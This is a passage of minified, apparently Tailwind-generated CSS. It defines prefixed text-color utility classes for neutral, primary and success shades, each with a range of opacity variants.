219/var(--tw-text-opacity))}.tw-text-neutral-300\/0{color:rgba(209,213,219,0)}.tw-text-neutral-300\/10{color:rgba(209,213,219,.1)}.tw-text-neutral-300\/100{color:#d1d5db}.tw-text-neutral-300\/15{color:rgba(209,213,219,.15)}.tw-text-neutral-300\/20{color:rgba(209,213,219,.2)}.tw-text-neutral-300\/25{color:rgba(209,213,219,.25)}.tw-text-neutral-300\/30{color:rgba(209,213,219,.3)}.tw-text-neutral-300\/35{color:rgba(209,213,219,.35)}.tw-text-neutral-300\/40{color:rgba(209,213,219,.4)}.tw-text-neutral-300\/45{color:rgba(209,213,219,.45)}.tw-text-neutral-300\/5{color:rgba(209,213,219,.05)}.tw-text-neutral-300\/50{color:rgba(209,213,219,.5)}.tw-text-neutral-300\/55{color:rgba(209,213,219,.55)}.tw-text-neutral-300\/60{color:rgba(209,213,219,.6)}.tw-text-neutral-300\/65{color:rgba(209,213,219,.65)}.tw-text-neutral-300\/70{color:rgba(209,213,219,.7)}.tw-text-neutral-300\/75{color:rgba(209,213,219,.75)}.tw-text-neutral-300\/80{color:rgba(209,213,219,.8)}.tw-text-neutral-300\/85{color:rgba(209,213,219,.85)}.tw-text-neutral-300\/90{color:rgba(209,213,219,.9)}.tw-text-neutral-300\/95{color:rgba(209,213,219,.95)}.tw-text-neutral-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.tw-text-neutral-400\/0{color:rgba(156,163,175,0)}.tw-text-neutral-400\/10{color:rgba(156,163,175,.1)}.tw-text-neutral-400\/100{color:#9ca3af}.tw-text-neutral-400\/15{color:rgba(156,163,175,.15)}.tw-text-neutral-400\/20{color:rgba(156,163,175,.2)}.tw-text-neutral-400\/25{color:rgba(156,163,175,.25)}.tw-text-neutral-400\/30{color:rgba(156,163,175,.3)}.tw-text-neutral-400\/35{color:rgba(156,163,175,.35)}.tw-text-neutral-400\/40{color:rgba(156,163,175,.4)}.tw-text-neutral-400\/45{color:rgba(156,163,175,.45)}.tw-text-neutral-400\/5{color:rgba(156,163,175,.05)}.tw-text-neutral-400\/50{color:rgba(156,163,175,.5)}.tw-text-neutral-400\/55{color:rgba(156,163,175,.55)}.tw-text-neutral-400\/60{color:rgba(156,163,175,.6)}.tw-text-neutral-400\/65{color:rgba(156,163,175,.65)}.tw-text-neutral-400\/70{color:rgba(156,163,175,.7)}.tw-text-neutral-400\/75{color:rgba(156,163,175,.75)}.tw-text-neutral-400\/80{color:rgba(156,163,175,.8)}.tw-text-neutral-400\/85{color:rgba(156,163,175,.85)}.tw-text-neutral-400\/90{color:rgba(156,163,175,.9)}.tw-text-neutral-400\/95{color:rgba(156,163,175,.95)}.tw-text-neutral-50{--tw-text-opacity:1;color:rgb(249 250 251/var(--tw-text-opacity))}.tw-text-neutral-50\/0{color:rgba(249,250,251,0)}.tw-text-neutral-50\/10{color:rgba(249,250,251,.1)}.tw-text-neutral-50\/100{color:#f9fafb}.tw-text-neutral-50\/15{color:rgba(249,250,251,.15)}.tw-text-neutral-50\/20{color:rgba(249,250,251,.2)}.tw-text-neutral-50\/25{color:rgba(249,250,251,.25)}.tw-text-neutral-50\/30{color:rgba(249,250,251,.3)}.tw-text-neutral-50\/35{color:rgba(249,250,251,.35)}.tw-text-neutral-50\/40{color:rgba(249,250,251,.4)}.tw-text-neutral-50\/45{color:rgba(249,250,251,.45)}.tw-text-neutral-50\/5{color:rgba(249,250,251,.05)}.tw-text-neutral-50\/50{color:rgba(249,250,251,.5)}.tw-text-neutral-50\/55{color:rgba(249,250,251,.55)}.tw-text-neutral-50\/60{color:rgba(249,250,251,.6)}.tw-text-neutral-50\/65{color:rgba(249,250,251,.65)}.tw-text-neutral-50\/70{color:rgba(249,250,251,.7)}.tw-text-neutral-50\/75{color:rgba(249,250,251,.75)}.tw-text-neutral-50\/80{color:rgba(249,250,251,.8)}.tw-text-neutral-50\/85{color:rgba(249,250,251,.85)}.tw-text-neutral-50\/90{color:rgba(249,250,251,.9)}.tw-text-neutral-50\/95{color:rgba(249,250,251,.95)}.tw-text-neutral-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.tw-text-neutral-500\/0{color:hsla(220,9%,46%,0)}.tw-text-neutral-500\/10{color:hsla(220,9%,46%,.1)}.tw-text-neutral-500\/100{color:#6b7280}.tw-text-neutral-500\/15{color:hsla(220,9%,46%,.15)}.tw-text-neutral-500\/20{color:hsla(220,9%,46%,.2)}.tw-text-neutral-500\/25{color:hsla(220,9%,46%,.25)}.tw-text-neutral-500\/30{color:hsla(220,9%,46%,.3)}.tw-text-neutral-500\/35{color:hsla(220,9%,46%,.35)}.tw-text-neutral-500\/40{color:hsla(220,9%,46%,.4)}.tw-text-neutral-500\/45{color:hsla(220,9%,46%,.45)}.tw-text-neutral-500\/5{color:hsla(220,9%,46%,.05)}.tw-text-neutral-500\/50{color:hsla(220,9%,46%,.5)}.tw-text-neutral-500\/55{color:hsla(220,9%,46%,.55)}.tw-text-neutral-500\/60{color:hsla(220,9%,46%,.6)}.tw-text-neutral-500\/65{color:hsla(220,9%,46%,.65)}.tw-text-neutral-500\/70{color:hsla(220,9%,46%,.7)}.tw-text-neutral-500\/75{color:hsla(220,9%,46%,.75)}.tw-text-neutral-500\/80{color:hsla(220,9%,46%,.8)}.tw-text-neutral-500\/85{color:hsla(220,9%,46%,.85)}.tw-text-neutral-500\/90{color:hsla(220,9%,46%,.9)}.tw-text-neutral-500\/95{color:hsla(220,9%,46%,.95)}.tw-text-neutral-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.tw-text-neutral-600\/0{color:rgba(75,85,99,0)}.tw-text-neutral-600\/10{color:rgba(75,85,99,.1)}.tw-text-neutral-600\/100{color:#4b5563}.tw-text-neutral-600\/15{color:rgba(75,85,99,.15)}.tw-text-neutral-600\/20{color:rgba(75,85,99,.2)}.tw-text-neutral-600\/25{color:rgba(75,85,99,.25)}.tw-text-neutral-600\/30{color:rgba(75,85,99,.3)}.tw-text-neutral-600\/35{color:rgba(75,85,99,.35)}.tw-text-neutral-600\/40{color:rgba(75,85,99,.4)}.tw-text-neutral-600\/45{color:rgba(75,85,99,.45)}.tw-text-neutral-600\/5{color:rgba(75,85,99,.05)}.tw-text-neutral-600\/50{color:rgba(75,85,99,.5)}.tw-text-neutral-600\/55{color:rgba(75,85,99,.55)}.tw-text-neutral-600\/60{color:rgba(75,85,99,.6)}.tw-text-neutral-600\/65{color:rgba(75,85,99,.65)}.tw-text-neutral-600\/70{color:rgba(75,85,99,.7)}.tw-text-neutral-600\/75{color:rgba(75,85,99,.75)}.tw-text-neutral-600\/80{color:rgba(75,85,99,.8)}.tw-text-neutral-600\/85{color:rgba(75,85,99,.85)}.tw-text-neutral-600\/90{color:rgba(75,85,99,.9)}.tw-text-neutral-600\/95{color:rgba(75,85,99,.95)}.tw-text-neutral-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.tw-text-neutral-700\/0{color:rgba(55,65,81,0)}.tw-text-neutral-700\/10{color:rgba(55,65,81,.1)}.tw-text-neutral-700\/100{color:#374151}.tw-text-neutral-700\/15{color:rgba(55,65,81,.15)}.tw-text-neutral-700\/20{color:rgba(55,65,81,.2)}.tw-text-neutral-700\/25{color:rgba(55,65,81,.25)}.tw-text-neutral-700\/30{color:rgba(55,65,81,.3)}.tw-text-neutral-700\/35{color:rgba(55,65,81,.35)}.tw-text-neutral-700\/40{color:rgba(55,65,81,.4)}.tw-text-neutral-700\/45{color:rgba(55,65,81,.45)}.tw-text-neutral-700\/5{color:rgba(55,65,81,.05)}.tw-text-neutral-700\/50{color:rgba(55,65,81,.5)}.tw-text-neutral-700\/55{color:rgba(55,65,81,.55)}.tw-text-neutral-700\/60{color:rgba(55,65,81,.6)}.tw-text-neutral-700\/65{color:rgba(55,65,81,.65)}.tw-text-neutral-700\/70{color:rgba(55,65,81,.7)}.tw-text-neutral-700\/75{color:rgba(55,65,81,.75)}.tw-text-neutral-700\/80{color:rgba(55,65,81,.8)}.tw-text-neutral-700\/85{color:rgba(55,65,81,.85)}.tw-text-neutral-700\/90{color:rgba(55,65,81,.9)}.tw-text-neutral-700\/95{color:rgba(55,65,81,.95)}.tw-text-neutral-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.tw-text-neutral-800\/0{color:rgba(31,41,55,0)}.tw-text-neutral-800\/10{color:rgba(31,41,55,.1)}.tw-text-neutral-800\/100{color:#1f2937}.tw-text-neutral-800\/15{color:rgba(31,41,55,.15)}.tw-text-neutral-800\/20{color:rgba(31,41,55,.2)}.tw-text-neutral-800\/25{color:rgba(31,41,55,.25)}.tw-text-neutral-800\/30{color:rgba(31,41,55,.3)}.tw-text-neutral-800\/35{color:rgba(31,41,55,.35)}.tw-text-neutral-800\/40{color:rgba(31,41,55,.4)}.tw-text-neutral-800\/45{color:rgba(31,41,55,.45)}.tw-text-neutral-800\/5{color:rgba(31,41,55,.05)}.tw-text-neutral-800\/50{color:rgba(31,41,55,.5)}.tw-text-neutral-800\/55{color:rgba(31,41,55,.55)}.tw-text-neutral-800\/60{color:rgba(31,41,55,.6)}.tw-text-neutral-800\/65{color:rgba(31,41,55,.65)}.tw-text-neutral-800\/70{color:rgba(31,41,55,.7)}.tw-text-neutral-800\/75{color:rgba(31,41,55,.75)}.tw-text-neutral-800\/80{color:rgba(31,41,55,.8)}.tw-text-neutral-800\/85{color:rgba(31,41,55,.85)}.tw-text-neutral-800\/90{color:rgba(31,41,55,.9)}.tw-text-neutral-800\/95{color:rgba(31,41,55,.95)}.tw-text-neutral-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.tw-text-neutral-900\/0{color:rgba(17,24,39,0)}.tw-text-neutral-900\/10{color:rgba(17,24,39,.1)}.tw-text-neutral-900\/100{color:#111827}.tw-text-neutral-900\/15{color:rgba(17,24,39,.15)}.tw-text-neutral-900\/20{color:rgba(17,24,39,.2)}.tw-text-neutral-900\/25{color:rgba(17,24,39,.25)}.tw-text-neutral-900\/30{color:rgba(17,24,39,.3)}.tw-text-neutral-900\/35{color:rgba(17,24,39,.35)}.tw-text-neutral-900\/40{color:rgba(17,24,39,.4)}.tw-text-neutral-900\/45{color:rgba(17,24,39,.45)}.tw-text-neutral-900\/5{color:rgba(17,24,39,.05)}.tw-text-neutral-900\/50{color:rgba(17,24,39,.5)}.tw-text-neutral-900\/55{color:rgba(17,24,39,.55)}.tw-text-neutral-900\/60{color:rgba(17,24,39,.6)}.tw-text-neutral-900\/65{color:rgba(17,24,39,.65)}.tw-text-neutral-900\/70{color:rgba(17,24,39,.7)}.tw-text-neutral-900\/75{color:rgba(17,24,39,.75)}.tw-text-neutral-900\/80{color:rgba(17,24,39,.8)}.tw-text-neutral-900\/85{color:rgba(17,24,39,.85)}.tw-text-neutral-900\/90{color:rgba(17,24,39,.9)}.tw-text-neutral-900\/95{color:rgba(17,24,39,.95)}.tw-text-neutral-950{--tw-text-opacity:1;color:rgb(3 7 18/var(--tw-text-opacity))}.tw-text-neutral-950\/0{color:rgba(3,7,18,0)}.tw-text-neutral-950\/10{color:rgba(3,7,18,.1)}.tw-text-neutral-950\/100{color:#030712}.tw-text-neutral-950\/15{color:rgba(3,7,18,.15)}.tw-text-neutral-950\/20{color:rgba(3,7,18,.2)}.tw-text-neutral-950\/25{color:rgba(3,7,18,.25)}.tw-text-neutral-950\/30{color:rgba(3,7,18,.3)}.tw-text-neutral-950\/35{color:rgba(3,7,18,.35)}.tw-text-neutral-950\/40{color:rgba(3,7,18,.4)}.tw-text-neutral-950\/45{color:rgba(3,7,18,.45)}.tw-text-neutral-950\/5{color:rgba(3,7,18,.05)}.tw-text-neutral-950\/50{color:rgba(3,7,18,.5)}.tw-text-neutral-950\/55{color:rgba(3,7,18,.55)}.tw-text-neutral-950\/60{color:rgba(3,7,18,.6)}.tw-text-neutral-950\/65{color:rgba(3,7,18,.65)}.tw-text-neutral-950\/70{color:rgba(3,7,18,.7)}.tw-text-neutral-950\/75{color:rgba(3,7,18,.75)}.tw-text-neutral-950\/80{color:rgba(3,7,18,.8)}.tw-text-neutral-950\/85{color:rgba(3,7,18,.85)}.tw-text-neutral-950\/90{color:rgba(3,7,18,.9)}.tw-text-neutral-950\/95{color:rgba(3,7,18,.95)}.tw-text-primary-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity))}.tw-text-primary-100\/0{color:rgba(219,234,254,0)}.tw-text-primary-100\/10{color:rgba(219,234,254,.1)}.tw-text-primary-100\/100{color:#dbeafe}.tw-text-primary-100\/15{color:rgba(219,234,254,.15)}.tw-text-primary-100\/20{color:rgba(219,234,254,.2)}.tw-text-primary-100\/25{color:rgba(219,234,254,.25)}.tw-text-primary-100\/30{color:rgba(219,234,254,.3)}.tw-text-primary-100\/35{color:rgba(219,234,254,.35)}.tw-text-primary-100\/40{color:rgba(219,234,254,.4)}.tw-text-primary-100\/45{color:rgba(219,234,254,.45)}.tw-text-primary-100\/5{color:rgba(219,234,254,.05)}.tw-text-primary-100\/50{color:rgba(219,234,254,.5)}.tw-text-primary-100\/55{color:rgba(219,234,254,.55)}.tw-text-primary-100\/60{color:rgba(219,234,254,.6)}.tw-text-primary-100\/65{color:rgba(219,234,254,.65)}.tw-text-primary-100\/70{color:rgba(219,234,254,.7)}.tw-text-primary-100\/75{color:rgba(219,234,254,.75)}.tw-text-primary-100\/80{color:rgba(219,234,254,.8)}.tw-text-primary-100\/85{color:rgba(219,234,254,.85)}.tw-text-primary-100\/90{color:rgba(219,234,254,.9)}.tw-text-primary-100\/95{color:rgba(219,234,254,.95)}.tw-text-primary-200{--tw-text-opacity:1;color:rgb(191 219 254/var(--tw-text-opacity))}.tw-text-primary-200\/0{color:rgba(191,219,254,0)}.tw-text-primary-200\/10{color:rgba(191,219,254,.1)}.tw-text-primary-200\/100{color:#bfdbfe}.tw-text-primary-200\/15{color:rgba(191,219,254,.15)}.tw-text-primary-200\/20{color:rgba(191,219,254,.2)}.tw-text-primary-200\/25{color:rgba(191,219,254,.25)}.tw-text-primary-200\/30{color:rgba(191,219,254,.3)}.tw-text-primary-200\/35{color:rgba(191,219,254,.35)}.tw-text-primary-200\/40{color:rgba(191,219,254,.4)}.tw-text-primary-200\/45{color:rgba(191,219,254,.45)}.tw-text-primary-200\/5{color:rgba(191,219,254,.05)}.tw-text-primary-200\/50{color:rgba(191,219,254,.5)}.tw-text-primary-200\/55{color:rgba(191,219,254,.55)}.tw-text-primary-200\/60{color:rgba(191,219,254,.6)}.tw-text-primary-200\/65{color:rgba(191,219,254,.65)}.tw-text-primary-200\/70{color:rgba(191,219,254,.7)}.tw-text-primary-200\/75{color:rgba(191,219,254,.75)}.tw-text-primary-200\/80{color:rgba(191,219,254,.8)}.tw-text-primary-200\/85{color:rgba(191,219,254,.85)}.tw-text-primary-200\/90{color:rgba(191,219,254,.9)}.tw-text-primary-200\/95{color:rgba(191,219,254,.95)}.tw-text-primary-300{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.tw-text-primary-300\/0{color:rgba(147,197,253,0)}.tw-text-primary-300\/10{color:rgba(147,197,253,.1)}.tw-text-primary-300\/100{color:#93c5fd}.tw-text-primary-300\/15{color:rgba(147,197,253,.15)}.tw-text-primary-300\/20{color:rgba(147,197,253,.2)}.tw-text-primary-300\/25{color:rgba(147,197,253,.25)}.tw-text-primary-300\/30{color:rgba(147,197,253,.3)}.tw-text-primary-300\/35{color:rgba(147,197,253,.35)}.tw-text-primary-300\/40{color:rgba(147,197,253,.4)}.tw-text-primary-300\/45{color:rgba(147,197,253,.45)}.tw-text-primary-300\/5{color:rgba(147,197,253,.05)}.tw-text-primary-300\/50{color:rgba(147,197,253,.5)}.tw-text-primary-300\/55{color:rgba(147,197,253,.55)}.tw-text-primary-300\/60{color:rgba(147,197,253,.6)}.tw-text-primary-300\/65{color:rgba(147,197,253,.65)}.tw-text-primary-300\/70{color:rgba(147,197,253,.7)}.tw-text-primary-300\/75{color:rgba(147,197,253,.75)}.tw-text-primary-300\/80{color:rgba(147,197,253,.8)}.tw-text-primary-300\/85{color:rgba(147,197,253,.85)}.tw-text-primary-300\/90{color:rgba(147,197,253,.9)}.tw-text-primary-300\/95{color:rgba(147,197,253,.95)}.tw-text-primary-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.tw-text-primary-400\/0{color:rgba(96,165,250,0)}.tw-text-primary-400\/10{color:rgba(96,165,250,.1)}.tw-text-primary-400\/100{color:#60a5fa}.tw-text-primary-400\/15{color:rgba(96,165,250,.15)}.tw-text-primary-400\/20{color:rgba(96,165,250,.2)}.tw-text-primary-400\/25{color:rgba(96,165,250,.25)}.tw-text-primary-400\/30{color:rgba(96,165,250,.3)}.tw-text-primary-400\/35{color:rgba(96,165,250,.35)}.tw-text-primary-400\/40{color:rgba(96,165,250,.4)}.tw-text-primary-400\/45{color:rgba(96,165,250,.45)}.tw-text-primary-400\/5{color:rgba(96,165,250,.05)}.tw-text-primary-400\/50{color:rgba(96,165,250,.5)}.tw-text-primary-400\/55{color:rgba(96,165,250,.55)}.tw-text-primary-400\/60{color:rgba(96,165,250,.6)}.tw-text-primary-400\/65{color:rgba(96,165,250,.65)}.tw-text-primary-400\/70{color:rgba(96,165,250,.7)}.tw-text-primary-400\/75{color:rgba(96,165,250,.75)}.tw-text-primary-400\/80{color:rgba(96,165,250,.8)}.tw-text-primary-400\/85{color:rgba(96,165,250,.85)}.tw-text-primary-400\/90{color:rgba(96,165,250,.9)}.tw-text-primary-400\/95{color:rgba(96,165,250,.95)}.tw-text-primary-50{--tw-text-opacity:1;color:rgb(239 246 255/var(--tw-text-opacity))}.tw-text-primary-50\/0{color:rgba(239,246,255,0)}.tw-text-primary-50\/10{color:rgba(239,246,255,.1)}.tw-text-primary-50\/100{color:#eff6ff}.tw-text-primary-50\/15{color:rgba(239,246,255,.15)}.tw-text-primary-50\/20{color:rgba(239,246,255,.2)}.tw-text-primary-50\/25{color:rgba(239,246,255,.25)}.tw-text-primary-50\/30{color:rgba(239,246,255,.3)}.tw-text-primary-50\/35{color:rgba(239,246,255,.35)}.tw-text-primary-50\/40{color:rgba(239,246,255,.4)}.tw-text-primary-50\/45{color:rgba(239,246,255,.45)}.tw-text-primary-50\/5{color:rgba(239,246,255,.05)}.tw-text-primary-50\/50{color:rgba(239,246,255,.5)}.tw-text-primary-50\/55{color:rgba(239,246,255,.55)}.tw-text-primary-50\/60{color:rgba(239,246,255,.6)}.tw-text-primary-50\/65{color:rgba(239,246,255,.65)}.tw-text-primary-50\/70{color:rgba(239,246,255,.7)}.tw-text-primary-50\/75{color:rgba(239,246,255,.75)}.tw-text-primary-50\/80{color:rgba(239,246,255,.8)}.tw-text-primary-50\/85{color:rgba(239,246,255,.85)}.tw-text-primary-50\/90{color:rgba(239,246,255,.9)}.tw-text-primary-50\/95{color:rgba(239,246,255,.95)}.tw-text-primary-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.tw-text-primary-500\/0{color:rgba(59,130,246,0)}.tw-text-primary-500\/10{color:rgba(59,130,246,.1)}.tw-text-primary-500\/100{color:#3b82f6}.tw-text-primary-500\/15{color:rgba(59,130,246,.15)}.tw-text-primary-500\/20{color:rgba(59,130,246,.2)}.tw-text-primary-500\/25{color:rgba(59,130,246,.25)}.tw-text-primary-500\/30{color:rgba(59,130,246,.3)}.tw-text-primary-500\/35{color:rgba(59,130,246,.35)}.tw-text-primary-500\/40{color:rgba(59,130,246,.4)}.tw-text-primary-500\/45{color:rgba(59,130,246,.45)}.tw-text-primary-500\/5{color:rgba(59,130,246,.05)}.tw-text-primary-500\/50{color:rgba(59,130,246,.5)}.tw-text-primary-500\/55{color:rgba(59,130,246,.55)}.tw-text-primary-500\/60{color:rgba(59,130,246,.6)}.tw-text-primary-500\/65{color:rgba(59,130,246,.65)}.tw-text-primary-500\/70{color:rgba(59,130,246,.7)}.tw-text-primary-500\/75{color:rgba(59,130,246,.75)}.tw-text-primary-500\/80{color:rgba(59,130,246,.8)}.tw-text-primary-500\/85{color:rgba(59,130,246,.85)}.tw-text-primary-500\/90{color:rgba(59,130,246,.9)}.tw-text-primary-500\/95{color:rgba(59,130,246,.95)}.tw-text-primary-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.tw-text-primary-600\/0{color:rgba(37,99,235,0)}.tw-text-primary-600\/10{color:rgba(37,99,235,.1)}.tw-text-primary-600\/100{color:#2563eb}.tw-text-primary-600\/15{color:rgba(37,99,235,.15)}.tw-text-primary-600\/20{color:rgba(37,99,235,.2)}.tw-text-primary-600\/25{color:rgba(37,99,235,.25)}.tw-text-primary-600\/30{color:rgba(37,99,235,.3)}.tw-text-primary-600\/35{color:rgba(37,99,235,.35)}.tw-text-primary-600\/40{color:rgba(37,99,235,.4)}.tw-text-primary-600\/45{color:rgba(37,99,235,.45)}.tw-text-primary-600\/5{color:rgba(37,99,235,.05)}.tw-text-primary-600\/50{color:rgba(37,99,235,.5)}.tw-text-primary-600\/55{color:rgba(37,99,235,.55)}.tw-text-primary-600\/60{color:rgba(37,99,235,.6)}.tw-text-primary-600\/65{color:rgba(37,99,235,.65)}.tw-text-primary-600\/70{color:rgba(37,99,235,.7)}.tw-text-primary-600\/75{color:rgba(37,99,235,.75)}.tw-text-primary-600\/80{color:rgba(37,99,235,.8)}.tw-text-primary-600\/85{color:rgba(37,99,235,.85)}.tw-text-primary-600\/90{color:rgba(37,99,235,.9)}.tw-text-primary-600\/95{color:rgba(37,99,235,.95)}.tw-text-primary-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.tw-text-primary-700\/0{color:rgba(29,78,216,0)}.tw-text-primary-700\/10{color:rgba(29,78,216,.1)}.tw-text-primary-700\/100{color:#1d4ed8}.tw-text-primary-700\/15{color:rgba(29,78,216,.15)}.tw-text-primary-700\/20{color:rgba(29,78,216,.2)}.tw-text-primary-700\/25{color:rgba(29,78,216,.25)}.tw-text-primary-700\/30{color:rgba(29,78,216,.3)}.tw-text-primary-700\/35{color:rgba(29,78,216,.35)}.tw-text-primary-700\/40{color:rgba(29,78,216,.4)}.tw-text-primary-700\/45{color:rgba(29,78,216,.45)}.tw-text-primary-700\/5{color:rgba(29,78,216,.05)}.tw-text-primary-700\/50{color:rgba(29,78,216,.5)}.tw-text-primary-700\/55{color:rgba(29,78,216,.55)}.tw-text-primary-700\/60{color:rgba(29,78,216,.6)}.tw-text-primary-700\/65{color:rgba(29,78,216,.65)}.tw-text-primary-700\/70{color:rgba(29,78,216,.7)}.tw-text-primary-700\/75{color:rgba(29,78,216,.75)}.tw-text-primary-700\/80{color:rgba(29,78,216,.8)}.tw-text-primary-700\/85{color:rgba(29,78,216,.85)}.tw-text-primary-700\/90{color:rgba(29,78,216,.9)}.tw-text-primary-700\/95{color:rgba(29,78,216,.95)}.tw-text-primary-800{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity))}.tw-text-primary-800\/0{color:rgba(30,64,175,0)}.tw-text-primary-800\/10{color:rgba(30,64,175,.1)}.tw-text-primary-800\/100{color:#1e40af}.tw-text-primary-800\/15{color:rgba(30,64,175,.15)}.tw-text-primary-800\/20{color:rgba(30,64,175,.2)}.tw-text-primary-800\/25{color:rgba(30,64,175,.25)}.tw-text-primary-800\/30{color:rgba(30,64,175,.3)}.tw-text-primary-800\/35{color:rgba(30,64,175,.35)}.tw-text-primary-800\/40{color:rgba(30,64,175,.4)}.tw-text-primary-800\/45{color:rgba(30,64,175,.45)}.tw-text-primary-800\/5{color:rgba(30,64,175,.05)}.tw-text-primary-800\/50{color:rgba(30,64,175,.5)}.tw-text-primary-800\/55{color:rgba(30,64,175,.55)}.tw-text-primary-800\/60{color:rgba(30,64,175,.6)}.tw-text-primary-800\/65{color:rgba(30,64,175,.65)}.tw-text-primary-800\/70{color:rgba(30,64,175,.7)}.tw-text-primary-800\/75{color:rgba(30,64,175,.75)}.tw-text-primary-800\/80{color:rgba(30,64,175,.8)}.tw-text-primary-800\/85{color:rgba(30,64,175,.85)}.tw-text-primary-800\/90{color:rgba(30,64,175,.9)}.tw-text-primary-800\/95{color:rgba(30,64,175,.95)}.tw-text-primary-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity))}.tw-text-primary-900\/0{color:rgba(30,58,138,0)}.tw-text-primary-900\/10{color:rgba(30,58,138,.1)}.tw-text-primary-900\/100{color:#1e3a8a}.tw-text-primary-900\/15{color:rgba(30,58,138,.15)}.tw-text-primary-900\/20{color:rgba(30,58,138,.2)}.tw-text-primary-900\/25{color:rgba(30,58,138,.25)}.tw-text-primary-900\/30{color:rgba(30,58,138,.3)}.tw-text-primary-900\/35{color:rgba(30,58,138,.35)}.tw-text-primary-900\/40{color:rgba(30,58,138,.4)}.tw-text-primary-900\/45{color:rgba(30,58,138,.45)}.tw-text-primary-900\/5{color:rgba(30,58,138,.05)}.tw-text-primary-900\/50{color:rgba(30,58,138,.5)}.tw-text-primary-900\/55{color:rgba(30,58,138,.55)}.tw-text-primary-900\/60{color:rgba(30,58,138,.6)}.tw-text-primary-900\/65{color:rgba(30,58,138,.65)}.tw-text-primary-900\/70{color:rgba(30,58,138,.7)}.tw-text-primary-900\/75{color:rgba(30,58,138,.75)}.tw-text-primary-900\/80{color:rgba(30,58,138,.8)}.tw-text-primary-900\/85{color:rgba(30,58,138,.85)}.tw-text-primary-900\/90{color:rgba(30,58,138,.9)}.tw-text-primary-900\/95{color:rgba(30,58,138,.95)}.tw-text-primary-950{--tw-text-opacity:1;color:rgb(23 37 84/var(--tw-text-opacity))}.tw-text-primary-950\/0{color:rgba(23,37,84,0)}.tw-text-primary-950\/10{color:rgba(23,37,84,.1)}.tw-text-primary-950\/100{color:#172554}.tw-text-primary-950\/15{color:rgba(23,37,84,.15)}.tw-text-primary-950\/20{color:rgba(23,37,84,.2)}.tw-text-primary-950\/25{color:rgba(23,37,84,.25)}.tw-text-primary-950\/30{color:rgba(23,37,84,.3)}.tw-text-primary-950\/35{color:rgba(23,37,84,.35)}.tw-text-primary-950\/40{color:rgba(23,37,84,.4)}.tw-text-primary-950\/45{color:rgba(23,37,84,.45)}.tw-text-primary-950\/5{color:rgba(23,37,84,.05)}.tw-text-primary-950\/50{color:rgba(23,37,84,.5)}.tw-text-primary-950\/55{color:rgba(23,37,84,.55)}.tw-text-primary-950\/60{color:rgba(23,37,84,.6)}.tw-text-primary-950\/65{color:rgba(23,37,84,.65)}.tw-text-primary-950\/70{color:rgba(23,37,84,.7)}.tw-text-primary-950\/75{color:rgba(23,37,84,.75)}.tw-text-primary-950\/80{color:rgba(23,37,84,.8)}.tw-text-primary-950\/85{color:rgba(23,37,84,.85)}.tw-text-primary-950\/90{color:rgba(23,37,84,.9)}.tw-text-primary-950\/95{color:rgba(23,37,84,.95)}.tw-text-success-100{--tw-text-opacity:1;color:rgb(220 252 231/var(--tw-text-opacity))}.tw-text-success-100\/0{color:rgba(220,252,231,0)}.tw-text-success-100\/10{color:rgba(220,252,231,.1)}.tw-text-success-100\/100{color:#dcfce7}.tw-text-success-100\/15{color:rgba(220,252,231,.15)}.tw-text-success-100\/20{color:rgba(220,252,231,.2)}.tw-text-success-100\/25{color:rgba(220,252,231,.25)}.tw-text-success-100\/30{color:rgba(220,252,231,.3)}.tw-text-success-100\/35{color:rgba(220,252,231,.35)}.tw-text-success-100\/40{color:rgba(220,252,231,.4)}.tw-text-success-100\/45{color:rgba(220,252,231,.45)}.tw-text-success-100\/5{color:rgba(220,252,231,.05)}.tw-text-success-100\/50{color:rgba(220,252,231,.5)}.tw-text-success-100\/55{color:rgba(220,252,231,.55)}.tw-text-success-100\/60{color:rgba(220,252,231,.6)}.tw-text-success-100\/65{color:rgba(220,252,231,.65)}.tw-text-success-100\/70{color:rgba(220,252,231,.7)}.tw-text-success-100\/75{color:rgba(220,252,231,.75)}.tw-text-success-100\/80{color:rgba(220,252,231,.8)}.tw-text-success-100\/85{color:rgba(220,252,231,.85)}.tw-text-success-100\/90{color:rgba(220,252,231,.9)}.tw-text-success-100\/95{color:rgba(220,252,231,.95)}.tw-text-success-200{--tw-text-opacity:1;color:rgb(187 247 208/var(--tw-text-opacity))}.tw-text-success-200\/0{color:rgba(187,247,208,0)}.tw-text-success-200\/10{color:rgba(187,247,208,.1)}.tw-text-success-200\/100{color:#bbf7d0}.tw-text-success-200\/15{color:rgba(187,247,208,.15)}.tw-text-success-200\/20{color:rgba(187,247,208,.2)}.tw-text-success-200\/25{color:rgba(187,247,208,.25)}.tw-text-success-200\/30{color:rgba(187,247,208,.3)}.tw-text-success-200\/35{color:rgba(187,247,208,.35)}.tw-text-success-200\/40{color:rgba(187,247,208,.4)}.tw-text-success-200\/45{color:rgba(187,247,208,.45)}.tw-text-success-200\/5{color:rgba(187,247,208,.05)}.tw-text-success-200\/50{color:rgba(187,247,208,.5)}.tw-text-success-200\/55{color:rgba(187,247,208,.55)}.tw-text-success-200\/60{color:rgba(187,247,208,.6)}.tw-text-success-200\/65{color:rgba(187,247,208,.65)}.tw-text-success-200\/70{color:rgba(187,247,208,.7)}.tw-text-success-200\/75{color:rgba(187,247,208,.75)}.tw-text-success-200\/80{color:rgba(187,247,208,.8)}.tw-text-success-200\/85{color:rgba(187,247,208,.85)}.tw-text-success-200\/90{color:rgba(187,247,208,.9)}.tw-text-success-200\/95{color:rgba(187,247,208,.95)}.tw-text-success-300{--tw-text-opacity:1;color:rgb(134 239 